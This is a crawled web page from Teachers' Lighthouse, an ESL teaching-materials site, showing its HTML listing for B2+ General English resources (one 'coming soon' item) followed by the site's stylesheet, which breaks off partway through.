

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teacherslighthouse.com/browse/general-english-b2-14
body_size: 2701
content:
<!DOCTYPE html>
<!-- /*!
* BarilocheWeb.com.ar
*/ -->
<html lang="en">
<head>
	
	<meta charset="utf-8">
    <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->    
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Browse material | Teachers Lighthouse</title>
    <meta name="description" content="Teachers Lighthouse means to find the easiest way to improve your lesson plans with innovative and creative realia. A resourceful website meant to...">
    <meta name="keywords" content="resources english, activities english, handouts, worksheets, esl worksheets, esl resources, grammar handouts, grammar worksheets" />	
    <meta name="Robots" content="ALL" />
	<meta name="Robots" content="INDEX,FOLLOW" />
    <link rel="shortcut icon" href="/images/favicon.ico" />
	<link rel="apple-touch-icon-precomposed" href="/images/favicon.ico" />	  
	<!-- CSS -->
    <link href="/css/bootstrap.min.css" rel="stylesheet" media="screen">
    <link href="/css/font-awesome.min.css" rel="stylesheet" media="screen">
    <link href="/css/animate.css" rel="stylesheet" media="screen">
    <link href="/css/touchTouch.css" rel="stylesheet" media="screen">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:200,400,500,600,700" rel="stylesheet" type="text/css"> 
    <link href="/css/custom.css?v=0.6" rel="stylesheet" media="screen">
	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
  	<!--[if lt IE 9]>
    	<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.1.0/respond.min.js"></script>
  	<![endif]-->
	</head>
<body>
	    <div id="overlaypreloader">
        <div class="container">
            <img src="/images/logointro.png" width="170" height="121" alt="Teachers' Lighthouse" /><br>
            <img src="/images/loader.gif" width="75" height="10" alt="Loading..." />
        </div>    
    </div>
    <div class="navbar-default navbar-fixed-top" role="navigation" id="firstmenu">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Menu</span>
                    <i class="fa fa-bars"></i>
                </button>
                <h1 class="displaynone">Teachers' Lighthouse</h1>
                <a class="navbar-brand" href="/">Teachers' Lighthouse</a>
                <a class="logo" href="/"><img src="/images/logo.png" alt="Teachers' Lighthouse"></a>
            </div>
            <div class="collapse navbar-collapse navbar-right">
                <ul class="nav navbar-nav">
                    
                        <li class="hidden-sm"><a href="/">Home</a></li>
                        <li class=""><a href="/about">About us</a></li>
                        <li class="active"><a href="/browse">Browse Material</a></li>
                        <li class=""><a href="/contact">Contact us</a></li>
                        <li class=""><a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span id="cart-items" class="badge">0</span></a></li>
                                        </ul>
            </div>
        </div>
    </div>
        
   <div class="contenedor">   
        <div id="bgintro">
        	<div class="container">
	            <div class="row">
	                <div class="col-sm-6">
	                    <div class="title">Browse</div>
	                </div>
	                <div class="col-sm-6">    
	                    <ol class="breadcrumb">
	                        <li><a href="/">Home</a></li>
	                        <li class="active">Browse material</li>
	                    </ol>
	                </div>    
	            </div>
            </div>
        </div>
        
		<br><br><br>

        <div class="container">
            <div class="row">
            	<div class="col-md-3 col-sm-4">
            		<ul class="tree">
            			<li>
		                	<h3 class="tree-a">New material</h3>
		                    <ul class="tree-p">
		                    	<li class=""><a href="/browse">Recent material</a></li>
		                    </ul>
		                </li>
            			
		                	<li>
			                	<h3 class="tree-a">YOUNG LEARNERS</h3>
			                    <ul class="tree-p"><li class=""><a href="/browse/young-learners-pre-a1-young-learners-2">PRE A1 Young Learners</a></li><li class=""><a href="/browse/young-learners-a1-young-learners-3">A1 Young Learners</a></li><li class=""><a href="/browse/young-learners-a2-young-learners-5">A2 Young Learners</a></li>	
			                    </ul>
			                </li>
			                
		                	<li>
			                	<h3 class="tree-a">GENERAL ENGLISH</h3>
			                    <ul class="tree-p"><li class=""><a href="/browse/general-english-pre-a1-6">PRE A1</a></li><li class=""><a href="/browse/general-english-a1-7">A1</a></li><li class=""><a href="/browse/general-english-a1-8">A1+</a></li><li class=""><a href="/browse/general-english-a2-9">A2</a></li><li class=""><a href="/browse/general-english-a2-10">A2+</a></li><li class=""><a href="/browse/general-english-b1-11">B1</a></li><li class=""><a href="/browse/general-english-b1-12">B1+</a></li><li class=""><a href="/browse/general-english-b2-13">B2</a></li><li class="active"><a href="/browse/general-english-b2-14">B2+</a></li><li class=""><a href="/browse/general-english-c1-15">C1</a></li><li class=""><a href="/browse/general-english-c1-16">C1+</a></li>	
			                    </ul>
			                </li>
			                
		                	<li>
			                	<h3 class="tree-a">EXAM TIPS</h3>
			                    <ul class="tree-p"><li class=""><a href="/browse/exam-tips-b2-exams-31">B2 EXAMS</a></li><li class=""><a href="/browse/exam-tips-c1-exams-32">C1 EXAMS</a></li>	
			                    </ul>
			                </li>
			                
		                	<li>
			                	<h3 class="tree-a">VOCABULARY</h3>
			                    <ul class="tree-p"><li class=""><a href="/browse/vocabulary-word-pics-33">WORD PICS</a></li><li class=""><a href="/browse/vocabulary-flashcards-34">FLASHCARDS</a></li><li class=""><a href="/browse/vocabulary-taboo-cards-40">TABOO CARDS</a></li><li class=""><a href="/browse/vocabulary-halloween-41">HALLOWEEN</a></li>	
			                    </ul>
			                </li>
			                
		                	<li>
			                	<h3 class="tree-a">ON DEMAND</h3>
			                    <ul class="tree-p"><li class=""><a href="/browse/on-demand-lesson-plans-35">LESSON PLANS</a></li><li class=""><a href="/browse/on-demand-course-material-36">COURSE MATERIAL</a></li><li class=""><a href="/browse/on-demand-esp-course-material-37">ESP COURSE MATERIAL</a></li><li class=""><a href="/browse/on-demand-resources-39">RESOURCES</a></li><li class=""><a href="/browse/on-demand-exams-38">EXAMS</a></li>	
			                    </ul>
			                </li>
			                		            </ul>
		            <br>
		            <!-- bg-dark -->
		            <div class="bg-primary"> 
		            	<div class="container-fluid">
		            		<br>
		            		<div class="h2 text-white">Teachers' Lighthouse</div>
		            		<p class="text-white">Ready-to-use material developed for busy and innovative teachers who may need a hand when using printables in their lesson plans.</p>
		            		<br>
		            		<a class="btn btn-default" href="/about">About Us</a><br>
		            		<br>
		            	</div>
		            </div>	
		            <br><br>
            	</div>	
                <div class="col-md-9 col-sm-8">
					<div class="row">
						
							<div class="col-md-4 col-sm-6">
								<div class="producto" title="COMING SOON">
									<div class="img-container">
										<img src="/php/generarImagen.php?dinamico=1&t=3&q=../files/md/3/3/339-8069.jpg&w=300&h=225&c=85" alt="">
										<div class="price">Free</div>
									</div>	
									<div class="caption">
										<div class="title">COMING SOON</div>
										<p class="descripcion">COMING SOON</p>
										<a href="/material/coming-soon-339" class="btn btn-primary">View</a>
									</div>
								</div>
							</div>
	        									</div>
					<br><br>		
                </div>  
            </div>
        </div>
    </div>    

		
    <!-- Footer -->
	<div id="footer">
		<div class="container">
            <br><br><br><br>
    		<div class="row">
				<div class="col-md-8 col-sm-12">
                    <div class="title">Teachers' Lighthouse</div>
                    <p>Teachers' Lighthouse means to find the easiest way to improve your lesson plans with innovative and creative realia. A resourceful website meant to stockpile updated handouts and material worthwhile for modern teaching and learning.</p>
                    <ul class="redesfooter">
                        <li><a target="_blank" rel="nofollow" href="https://www.facebook.com/teacherslighthouseok"><i class="fa fa-facebook"></i></a></li>
                        <li><a target="_blank" rel="nofollow" href="https://www.instagram.com/teacherslighthouseok"><i class="fa fa-instagram"></i></a></li>
                        <li><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCL1BFhZPfOvlmQxr0-co3uA"><i class="fa fa-youtube"></i></a></li>
                    </ul>    
                    <br><br>
				</div>
                <div class="clearfix visible-sm-block"></div>                                
                <div class="col-md-2 col-sm-6">
                	<div class="title">Links</div>
                    <ul class="enlaces">
                        <li><a href="/"><i class="fa fa-angle-double-right"></i>Home</a></li>
                        <li><a href="/about"><i class="fa fa-angle-double-right"></i>About us</a></li>
                        <li><a href="/browse"><i class="fa fa-angle-double-right"></i>Browse Material</a></li>
                        <li><a href="/contact"><i class="fa fa-angle-double-right"></i>Contact us</a></li>
                    </ul>
                    <br><br>
                </div>
                <div class="col-md-2 col-sm-6 text-center">
                    <br><br>    
                    <img class="logofooter" src="/images/logointro.png" alt="Teachers' Lighthouse"><br>
                    <br><br>
                </div>                
			</div>
            <br>
		</div>
	</div>    
	<div id="subfooter">
		<div class="container">
			<div class="pull-left">2021 © TeachersLighthouse.com ~ Teachers' Material</div>
            <div class="pull-right"><i class="fa fa-cogs"></i> Diseño y programación <a href="https://www.barilocheweb.com.ar" target="_blank">BarilocheWeb.com.ar</a></div>
		</div>
	</div>

	<!-- Backtotop -->
	<a href="javascript:void(0)" id="backtotop"><i class="fa fa-rocket fa-rotate-315"></i></a>
    
    <!-- Javascript files -->
   	<script src="/js/jquery-1.11.0.min.js"></script>
   	<script src="/js/bootstrap.min.js"></script> 
   	<script src="/js/jquery.placeholder.js"></script>
    <script src="/js/jquery.countTo.js"></script>
    <script src="/js/touchTouch.jquery.js"></script>
	<script src="/js/custom-original.js?v=0.4"></script> 
	<script>
		$(document).ready(function() {
			$(".tree li .tree-p li.active").each(function() {
				$(this).parent().parent().find(".tree-a").trigger('click');
			});
		});	
	</script>	
</body>
</html>    	

--- FILE ---
content_type: text/css
request_url: https://www.teacherslighthouse.com/css/custom.css?v=0.6
body_size: 8395
content:
@charset "utf-8";
/* BarilocheWeb.com.ar  */

/* General Settings
================================= */
body{
	color:#363636;
	font-family: "Montserrat", sans-serif;
	line-height: 1.72;
	}
a,a:link,a:visited, a:hover, a:active, button, select, input, option{
	outline:none !important;
	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	-o-transition:all .4s ease;
	transition:all .4s ease;
	}
*::-moz-selection{
    background: #0185CF;
    color: #fff;
    text-shadow: none;
}
*::selection {
    background: #0185CF;
    color: #fff;
    text-shadow: none;
}
.btn{
	font-size:13px;
	padding: 11px 20px;
	border-width: 2px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 500;
}
.btn-primary, .btn-primary:focus{
	border-color: #0185CF;
	background: linear-gradient(to right, #024165, #024165);
	background-repeat: no-repeat;
	background-size: 0 100%;
	transition: background-size 0.5s 0s;
	background-color: #0185CF;
	color: #FFF;
}
.btn-primary:hover{
	border-color: #024165;
	background-size: 100% 100%;
	color: #FFF;
}
.btn-default, .btn-default:focus{
	border-color: #1A1A1A;
	background: linear-gradient(to right, #024165, #024165);
	background-repeat: no-repeat;
	background-size: 0 100%;
	transition: background-size 0.5s 0s;
	background-color: #1A1A1A;
	color: #FFF;
}
.btn-default:hover{
	border-color: #024165;
	background-size: 100% 100%;
	color: #FFF;
}
.btn-white, .btn-white:focus{
	border-color: #FFF;
	background: linear-gradient(to right, #FFF, #FFF);
	background-repeat: no-repeat;
	background-size: 0 100%;
	transition: background-size 0.5s 0s;
	background-color: transparent;
	color: #FFF;
}
.btn-white:hover{
	border-color: #FFF;
	background-size: 100% 100%;
	color: #024165;
}
/*
hr{
	margin: 20px 0px 20px 0px;
	border: 0;
	border-top: 1px solid #ececec;
}
*/
.displaynone{
	display:none;
}
/*
.subtitle{
	font-size: 15px;
	font-weight: 500;
	color:#0185CF;
}
*/
.h1{
	color: #363636;
	font-family: "Montserrat", sans-serif;
	font-size: 32px;
	font-weight: 600;
	line-height: 1.4;
	padding: 0px 0px 10px 0px;
	margin:0px;
}
.h2{
	color: #363636;
	font-family: "Montserrat", sans-serif;
	font-size: 24px;
	font-weight: 600;
	line-height: 1.4;
	padding: 0px 0px 10px 0px;
	margin:0px;	
}
.h3{
	color: #363636;
	font-family: "Montserrat", sans-serif;
	font-size: 20px;
	font-weight: 600;
	line-height: 1.4;
	padding: 0px 0px 10px 0px;
	margin:0px;	
}
.h4{
	color: #363636;
	font-family: "Montserrat", sans-serif;
	font-size: 18px;
	font-weight: 600;
	line-height: 1.4;
	padding: 0px 0px 10px 0px;
	margin:0px;	
}
.contenedor{
	margin-top:120px; 
}
/*
.divider{
	position: relative;
	margin-bottom: 25px;
}
.divider::before{
	position: absolute;
	content: "";
	display: block;
	width: 100px;
	height: 2px;
	background-color: #0185CF;
	bottom: 0px;
	left: 0px;
	right: auto;
	margin: 0 auto;
}
.text-center .divider::before{
	right: 0;
}
.box-grey{
	background-color: #FAFAFA;
}

*/
label{
	color: #363636;
	font-weight: 600;
}
.form-control{
	height:44px;
	box-shadow:none !important;
	background-color: #f2f2f2;
	border-color: #f2f2f2;
	}
.form-status{
	display:none;
	line-height:44px;
	}
.bg-grey{
	background-color: #f7f7f7;
}	
.bg-dark{
	background-color: #1A1A1A;
}
.bg-blue{
	background-color: #0185CF;
}

.text-white{
	color: #FFF;
}
.font-weight-normal{
	font-weight: normal;
}
.margin-10-0-0-0{
	margin: 10px 0px 0px 0px;
}
.font-size-18{
	font-size: 18px;
}
.img-width-100{
	display: block;
	width: 100%;
}
.box-shadow{
	box-shadow: 0 0 50px rgba(0, 0, 0, 0.05);
}
		
/* Overlay Preloader
================================= */
#overlaypreloader {
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    text-align: center;
    z-index: 10000;
    background-color: #FFF;
    color: #9b9b9b;
	padding-top:130px;
	font-size:11px;
	text-transform:uppercase;
	}
#overlaypreloader img{
	display: inline-block;
	max-width: 100%;
	height: auto;
	margin-bottom:25px;
	}	


/* First Menu
================================= */
#firstmenu{
	-webkit-box-shadow: 0px 10px 10px 0px rgba(150,150,150,0.05);
	-moz-box-shadow: 0px 10px 10px 0px rgba(150,150,150,0.05);
	box-shadow: 0px 10px 10px 0px rgba(150,150,150,0.05);
	-webkit-transition:height .4s ease;
	-moz-transition:height .4s ease;
	-o-transition:height .4s ease;
	transition:height .4s ease;
	height: 120px;
	}
#firstmenu .navbar-brand{
	text-indent:-1000px;
	}
#firstmenu .navbar-header{
	position:relative;
	}
#firstmenu .logo{
	-webkit-transition:top .4s ease;
	-moz-transition:top .4s ease;
	-o-transition:top .4s ease;
	transition:top .4s ease;
	position:absolute;
	left:0px;
	top:35px;
	z-index:2;
	}
#firstmenu .navbar-nav > li > a {
	position: relative;
	font-size: 14px;
	line-height: 28px;
	font-weight: 600;
	letter-spacing: 0.2px;
	text-transform: uppercase;
	background-color: #FFF !important;
	padding-top: 46px;
	padding-bottom: 46px;
}
#firstmenu .navbar-nav > li.active > a{
	color: #024165 !important;
	-webkit-box-shadow: inset 0px -4px 0px 0px rgba(1,133,207,1);
	-moz-box-shadow: inset 0px -4px 0px 0px rgba(1,133,207,1);
	box-shadow: inset 0px -4px 0px 0px rgba(1,133,207,1);
}
.navbar-toggle {
	background-color: #0185CF !important;
	color: #FFF !important;
    padding: 4px 10px;
	margin-top: 43px;
	margin-bottom: 43px;    
}
.navbar-collapse{
	background-color: #FFF;
}
/*
.dropdown-menu{
	border-color: #FFF;
	-webkit-box-shadow: 0px 10px 10px 0px rgba(150,150,150,0.05);
	-moz-box-shadow: 0px 10px 10px 0px rgba(150,150,150,0.05);
	box-shadow: 0px 10px 10px 0px rgba(150,150,150,0.05);	
}
.dropdown-menu > li > a {
	padding: 10px 25px;
	font-family: "Montserrat", sans-serif;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 0.5px;	
}
*/

/* Cart-badge
================================= */
#firstmenu .fa-shopping-cart{
	font-size: 16px;
}
#cart-items{
	background-color: #0185CF;
	margin-left: 5px;
}

  
/* Cart2
================================= */
#felicitaciones{
	display: none;
}
.img-mediosdepago{
	max-width: 100%;
}
.marco-mediodepago{
	text-align: center;
	border: 1px solid #EEE;
	border-radius: 4px;
	padding: 20px;
}

/* Scrolled
================================= */
#firstmenu.scrolled{
    height: 90px;
	}
#firstmenu.scrolled .navbar-nav > li > a{
	padding-top: 31px;
	padding-bottom: 31px;
}
#firstmenu.scrolled .logo{
	top: 20px;
}
#firstmenu.scrolled .navbar-toggle{
	margin-top: 28px;
	margin-bottom: 28px;
}


/* Bgintro
================================= */
#bgintro{
	background:url('../images/bgintro.gif') 0px 0px #111 repeat;
	background-size: cover;
	padding-top: 50px;
	padding-bottom: 50px;
}
#bgintro .title{
	font-size:34px;
	line-height:1.2;
	font-weight:600;
	color:#FFF;
	text-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	}
#bgintro .breadcrumb > .active {
    color: #FFF;
}
#bgintro .breadcrumb {
	text-align: right;
	background-color: transparent;
	padding: 8px 0px;
	margin: 0px;
}
#bgintro .breadcrumb a{
	text-decoration: none;
	color: #BABABA;
}
#bgintro .breadcrumb a:hover{
	color: #FFF;
}
#bgintro .breadcrumb > li + li::before {
	padding: 0 8px 0px 5px;
    font-family:'FontAwesome';
    content:"\f101";
}


/* Slider
================================= */
#slider{
	position: relative;
	overflow:hidden;
	}
#slider .logoslider{
	position: absolute;
	top: 0px;
	right: 0px;
	opacity: 0.85;
	z-index: 2;
}
#slider .delay05 {animation-delay: 0.5s;}
#slider .delay10 {animation-delay: 1s;}
#slider .delay15 {animation-delay: 1.5s;}
#slider .delay20 {animation-delay: 2s;}
#slider .carousel-inner .item{
	min-height:530px;
    background-size:cover;
}
#slider .bgslider{
	background-attachment:fixed !important;
	background-repeat:no-repeat !important;
	background-position:center 0px !important;
	background-color:#444 !important;
	}
#slider .bgslider1{
	background: url('../images/slider/1.jpg') no-repeat center 0px #444 !important;
	}
#slider .bgslider2{
	background: url('../images/slider/2.jpg') no-repeat center 0px #444 !important;
	}
#slider .bgslider3{
	background: url('../images/slider/3.jpg') no-repeat center 0px #444 !important;
	}	
#slider .carousel-control, #slider .carousel-control:focus{
	display:inline-block;
	top:50%;
	margin-top:-29px;
	height:58px;
	width:43px;
	text-shadow:none;
	color:#FFF;
	filter:none !important;
	background-image: url('../images/arrows.png');
	background-color:transparent !important;
	opacity:0.5;
	filter:alpha(opacity=50);
	text-align:center;
	}
#slider .carousel-control.left{
	left:-100px;
	}
#slider .carousel-control.right{
	background-position: 43px 0px;
	right:-100px;
	}
#slider:hover .carousel-control.left{
	left:30px;
	}	
#slider:hover .carousel-control.right{
	right:30px;
	}		
#slider .carousel-control:hover{
	opacity:1 !important;
	filter:alpha(opacity=100) !important;
	}
#slider .item .container{
	text-align:right;
	}
#slider .caption{
	display: inline-block;
	padding-top: 65px;
	padding-left: 5%;
	padding-right: 5%;
	}
#slider .caption .title{
	display:block;
	font-size:76px;
	line-height:1;
	font-weight:700;
	color:#FFF;
	margin-bottom:25px;
	text-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	}
#slider .caption .description{
	display: inline-block;
	font-size:17px;
	color:#FFF;
	width: 65%;
	margin-bottom: 30px;
	text-shadow: 0px 0px 10px rgba(0,0,0,0.1);
	}
#slider .carousel-indicators{
	bottom:15px;	
	}
#slider .carousel-indicators li{
	box-shadow:none;
	border-color:#FFF;
	background-color:#FFF;
	width:18px !important;
	height:7px !important;
	margin:0px 5px !important;
	border-radius:7px;
	opacity:1;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	}
#slider .carousel-indicators .active {
	border-color:#0185CF;
	background-color:#0185CF;
	opacity:1;
}



/* Contadores
================================= */
.timer-container{
	text-align: center;
	color: #FFF;
	margin-bottom: 30px;
}
.timer-container i{
	font-size: 26px;
}
.timer-container span{
	display: block;
	font-weight: 600;
	font-size: 40px;
	line-height: 1.3;
}
.timer-container .title{
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* Producto
================================= */
.producto{
	text-align: center;
	background-color: #FFF;
	margin-bottom: 30px;
	box-shadow: 0 0 50px rgba(0, 0, 0, 0.05);
}
.producto .img-container{
	position: relative;
	overflow: hidden;
}
.producto .img-container img{
	width: 100%;
	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	-o-transition:all .4s ease;
	transition:all .4s ease;
}
.producto:hover .img-container img{
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	transform: scale(1.05);	
}
.producto .img-container .price{
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 8px 15px;
	font-size: 15px;
	line-height: 1;
	color: #0185CF;
	background-color: #FFF;
	font-weight: 500;
	border-top-left-radius: 4px;
}
.producto .caption{
	padding: 20px 15px;
}
.producto .caption .title{
	font-size: 18px;
	font-weight: 600;
	line-height: 1.4;
	padding: 0px 0px 10px 0px;
	margin:0px;	
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.producto .caption .descripcion{
	min-height: 60px;
}



/* Ficha
================================= */
/*
.product-added-text{
	display: none;
	line-height: 44px;
}
*/
.product-button-status{
	line-height:44px;
}


/* Carrito
================================= */
.cart-title-table{
	text-align: center;
	border-top: 1px solid #DDD;
	border-bottom: 3px solid #DDD;
	padding: 15px 0px;
}
.cart-product-line{
	text-align: center;
	border-bottom: 1px solid #DDD;
	padding: 15px 0px;
}
.cart-product-line img{
	height: 75px;
	width: auto;
}
.cart-product-line .vcenter {
    display:flex;
    align-items:center;
    justify-content: center;
    min-height: 75px;
}
.cart-total{
	text-align: right;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 17px;
	padding: 5px 20px;

}


/* Caracteristicas
================================= */
/*
.caracteristica{
	background: #fff;
	border: 5px solid rgba(0,0,0,0.05);
	padding: 25px 20px;
	text-align: center;
	transition: all 0.5s ease 0s;
	border-radius: 5px;
	margin-bottom: 30px;
	min-height: 270px;
}
.caracteristica i{
	font-size: 36px;
	margin-bottom: 20px;
}
.caracteristica .title{
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	font-size: 18px;
	color: #232323;
	margin-bottom: 10px;
}
.caracteristica:hover{
	border-color: #0185CF;
}
*/

/* About
================================= */
/*
.imgaboutcontainer{
	position: relative;
}
.about{
	width: 100%;
	border-radius: 5px;
	-webkit-box-shadow: 0 0px 30px rgba(0,0,0,0.2);
	box-shadow: 0 0px 30px rgba(0,0,0,0.2);	
}
.btn-home{
	margin-right: 15px;
}
*/

/* Novedad
================================= */
/*
.novedad{
	margin-bottom: 60px;
}
.novedad img{
	width: 100%;
	border-radius: 5px;
	-webkit-box-shadow: 0 0px 30px rgba(0,0,0,0.2);
	box-shadow: 0 0px 30px rgba(0,0,0,0.2);	
}
.novedad .subtitle{
	color: #0185CF;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.novedad .title{
	font-family: "Montserrat", sans-serif;
	color: #232323;
	font-size: 23px;
	font-weight: 600;
	margin: 0px;
	padding: 0px;
	line-height: 1.72;
}
.novedad .date{
	color: #232323;
	font-size: 15px;
	padding: 0px 5px 10px 5px;
	border-bottom: 1px solid #ececec;
	margin-bottom: 20px;
}
.novedad .date i{
	margin-right: 10px;
}
*/

/* Cursos
================================= */
/*
.cursos{
	margin-bottom: 60px;
}
.cursos img{
	width: 100%;
	border-radius: 5px;
	-webkit-box-shadow: 0 0px 30px rgba(0,0,0,0.2);
	box-shadow: 0 0px 30px rgba(0,0,0,0.2);	
}
.cursos .subtitle{
	color: #0185CF;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.cursos .title{
	font-family: "Montserrat", sans-serif;
	color: #232323;
	font-size: 23px;
	font-weight: 600;
	border-bottom: 1px solid #ececec;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	line-height: 1.72;	
}
.cursos .price{
	display: block;
	font-family: "Montserrat", sans-serif;
	color: #0185CF;
	font-weight: 600;
	font-size: 20px;
	padding: 10px 0px 25px 0px;
}
.cursos .price i{
	margin-right: 5px;
}
*/

/* Testimonial
================================= */
/*
#slidertestimonial .caption{
	padding: 20px 40px;
	background-color: #FFF;
	border: 1px solid #e5e5e5;
	border-top-width: 5px;
	width: 70%;
	left:0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 30px;
	border-radius: 4px;
}
#slidertestimonial .caption p{
	word-spacing: 1px;
	min-height: 130px;
	margin-bottom: 30px;
	font-style: italic;
}
#slidertestimonial .caption p:before {
    margin: 0px auto 15px auto;
    content: "\f10d";
    font-family:'FontAwesome';
    color: #e5e5e5;
    font-size: 24px;
    display: block;
}
#slidertestimonial .caption .title{
	font-family: 'Montserrat', sans-serif;
	color: #232323;
	font-size: 20px;
	line-height: 1.1;
	font-weight: 600;
	margin-bottom: 5px;
}
#slidertestimonial .caption .subtitle{
	color:#0185CF;
	font-size: 13px;
	line-height: 1.1;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 10px;
}
#slidertestimonial .carousel-control, #slidertestimonial .carousel-control:focus{
	position: relative;
	display:inline-block;
	top:auto;
	bottom: 0px;
	margin:0px 8px;
	height:35px;
	width:35px;
	line-height: 35px;
	font-size: 12px;
	text-shadow:none;
	color:#232323;
	filter:none !important;
	background-image:none;
	background-color:#FFF;
	opacity:1;
	text-align:center;
	border-radius: 3px;
	-webkit-box-shadow: 0 0px 30px rgba(0,0,0,0.05);
	box-shadow: 0 0px 30px rgba(0,0,0,0.05);		
	}
#slidertestimonial .carousel-control:hover{
	background-color: #0185CF;
	color: #FFF;
	}
*/


/* Contacto
================================= */
/*
.ulcontacto{
	margin:10px 0px 30px 15px;
	padding:0px;
	list-style:none;
	}
.ulcontacto li{
	position:relative;
	margin:0px 0px 15px 0px;
	padding:0px;
	display:block;
	padding-left:75px;
}
.ulcontacto li .icontainer{
	position:absolute;
	text-align: center;
	top:5px;
	left:10px;
	height: 35px;
	line-height:35px;
	width: 35px;
	color: #FFF;
	border-radius: 4px;
	background-color: #0185CF;
	-ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);	
	}

.ulcontacto li .icontainer i{
	-ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);	

}
.ulcontacto li p b{
	font-family: "Montserrat", sans-serif;
	font-weight: 600;
	color: #232323;
	display: block;
}	
#map-canvas{
	min-height:380px;
	}
*/

/* Login
================================= */
/*
.formlogincontainer{
	padding: 40px;
	border: 4px solid #e5e5e5;
	border-radius: 4px;
}
.close {
	line-height: 1.2;
	margin-left: 5px;
}
.idcursocontenido{
	display: none;
	margin: 0px 0px 40px 0px;
	padding: 0px;
	list-style: none;
}
.idcursocontenido li{
	margin: 0px;
	padding:10px 15px;
	border-bottom:1px dashed #d1d1d1;
	-webkit-transition:all .4s ease;
	-moz-transition:all .4s ease;
	-o-transition:all .4s ease;
	transition:all .4s ease;	
	}
.idcursocontenido li:first-child{
	border-top:1px dashed #d1d1d1;
}	
.idcursocontenido li:hover{
	background-color: #FAFAFA;
}
.idcursocontenido li .type{
	display: inline-block;
	color: #AAA;
	background-color: #EEE;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 20px;
	padding: 0px 15px;
	border-radius: 3px;
	min-width: 80px;
	text-align: center;
}
.idcursocontenido li a{
	text-decoration: none;
}
.idcursocontenido li a:hover{
	color: #232323;
}
.modal-header{
    background: #0185CF;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #FFF;
}
.modal-header .close{
